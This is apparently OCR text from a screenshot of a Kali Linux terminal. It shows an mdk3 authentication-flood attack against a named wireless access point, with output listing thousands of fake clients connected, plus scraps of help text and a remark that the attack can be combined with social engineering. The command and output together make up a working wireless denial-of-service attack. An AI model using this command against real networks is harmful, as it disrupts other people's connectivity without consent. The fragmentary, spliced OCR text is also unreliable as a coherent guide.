 Shell No. 1 <2>
File Actions Edit View Help
Shell No. 1 Shell No. 2
sure isn't the right one for this job.
(this can/should be combined with social engineering)
-t <bssid>
Target network
root@kali:~# mdk3 wlan0 a -a E8:CC:18:A8:69:2A -m
AP E8:CC:18:A8:69:2A is responding!
AP E8:CC:18:A8:69:2A seems to be INVULNERABLE!
Device is still responding with   500 clients connected!
AP E8:CC:18:A8:69:2A seems to be INVULNERABLE!
Device is still responding with  1000 clients connected!
AP E8:CC:18:A8:69:2A seems to be INVULNERABLE!
Device is still responding with  1500 clients connected!
AP E8:CC:18:A8:69:2A seems to be INVULNERABLE!
Device is still responding with  2000 clients connected!
AP E8:CC:18:A8:69:2A seems to be INVULNERABLE!
Device is still responding with  2500 clients connected!
AP E8:CC:18:A8:69:2A seems to be INVULNERABLE!
Device is still responding with  3000 clients connected!
AP E8:CC:18:A8:69:2A seems to be INVULNERABLE!
Device is still responding with  3500 clients connected!
AP E8:CC:18:A8:69:2A seems to be INVULNERABLE!
Device is still responding with  4000 clients connected!
AP E8:CC:18:A8:69:2A seems to be INVULNERABLE!
Device is still responding with  4500 clients connected!